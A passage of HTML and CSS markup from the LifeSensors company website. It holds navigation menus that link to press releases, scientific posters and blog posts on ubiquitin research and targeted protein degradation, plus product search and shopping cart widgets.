0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-7fad511 elementor-widget elementor-widget-button" data-id="7fad511" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-071068a e-con-full e-flex e-con e-child" data-id="071068a" data-element_type="container">
				<div class="elementor-element elementor-element-484a834 elementor-widget elementor-widget-heading" data-id="484a834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-360e1f1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="360e1f1" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-92f9e47 elementor-widget elementor-widget-button" data-id="92f9e47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-654e86c e-con-full e-flex e-con e-child" data-id="654e86c" data-element_type="container">
				<div class="elementor-element elementor-element-6d71342 elementor-widget elementor-widget-heading" data-id="6d71342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7c8a7 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="ea7c8a7" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a3c3528 elementor-widget elementor-widget-button" data-id="a3c3528" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03b6e71 e-con-full e-flex e-con e-child" data-id="03b6e71" data-element_type="container">
				<div class="elementor-element elementor-element-72c7df8 elementor-widget elementor-widget-fibosearch" data-id="72c7df8" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-525a7ef elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="525a7ef" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:25061,&quot;pagination_type_options&quot;:&quot;previous_next&quot;,&quot;minimum_search_characters&quot;:3,&quot;page_limit_settings&quot;:5,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://lifesensors.com" method="get">

				
				<label class="e-search-label" for="search-525a7ef">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-525a7ef" placeholder="Search By Keywords.." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-525a7ef" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output class="hide-pagination-numbers e-search-results-container hide-loader" id="results-525a7ef" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<i aria-hidden="true" class="icon icon-search11"></i>
									</button>
				<input type="hidden" name="e_search_props" value="525a7ef-24927">
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c37e617 e-con-full e-flex e-con e-child" data-id="c37e617" data-element_type="container">
				<div class="elementor-element elementor-element-ef05af3 toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ef05af3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-319cbea elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="319cbea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/distributors/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbe8720 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="dbe8720" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f9544eb elementor-widget elementor-widget-text-editor" data-id="f9544eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a> For special institutional pricing, check out our <span style="text-decoration: underline;"><a href="https://lifesensors.com/distributors/">Distributors</a></span>!								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2bc0418 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2bc0418" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dc0b409 e-con-full e-flex e-con e-child" data-id="dc0b409" data-element_type="container">
				<div class="elementor-element elementor-element-bf2583b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bf2583b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1fd3c11 e-con-full e-flex e-con e-child" data-id="1fd3c11" data-element_type="container">
		<div class="elementor-element elementor-element-319e772 e-con-full e-flex e-con e-child" data-id="319e772" data-element_type="container">
				<div class="elementor-element elementor-element-e003ea9 elementor-widget elementor-widget-fibosearch" data-id="e003ea9" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
